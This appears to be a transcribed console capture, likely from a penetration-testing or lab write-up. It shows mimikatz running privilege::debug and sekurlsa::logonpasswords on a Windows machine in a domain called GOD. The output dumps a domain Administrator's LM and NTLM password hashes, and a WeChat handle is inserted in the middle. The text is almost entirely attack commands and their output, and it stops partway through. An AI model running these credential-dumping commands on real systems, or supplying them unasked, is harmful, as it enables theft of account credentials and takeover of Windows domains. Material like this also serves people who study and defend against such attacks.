 C:\Users\mary.GOD\Desktop\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355941 (00000000:0014b0a5)
Session : Interactive from 1
User Name : administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2019/4/17 20:43:33
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 :
微信号: lemon-sec
tspkg :